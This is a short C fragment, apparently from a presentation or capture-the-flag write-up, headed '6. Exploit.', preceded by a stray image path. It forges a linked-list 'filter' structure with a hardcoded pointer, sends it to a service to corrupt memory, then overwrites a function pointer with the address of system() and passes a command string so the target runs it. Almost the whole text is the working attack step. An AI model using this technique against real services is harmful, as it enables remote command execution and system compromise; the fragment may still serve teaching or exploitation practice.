 printf("** 6. Exploit.\n");
overwr = malloc(sizeof(*overwr));
len = sizeof(*overwr);
memset(overwr, 'A', sizeof(overwr));
overwr->next = (struct filter *)0x606010;
overwr->prev = NULL;
overwr->addr.sin_addr.s_addr = inet_addr("1.2.3.4");
overwr->refcount = 1;
client_send(0, overwr, len);
sleep(1);
memset(buf, 'A', sizeof(buf));
strcpy(buf, command);
buf[strlen(command)]=';';
*(uint64_t *)(buf+16) = system;
filter_edit_desc(0, "0.0.0.0", buf);
filter_dump_desc(0, "1.2.3.4", buf);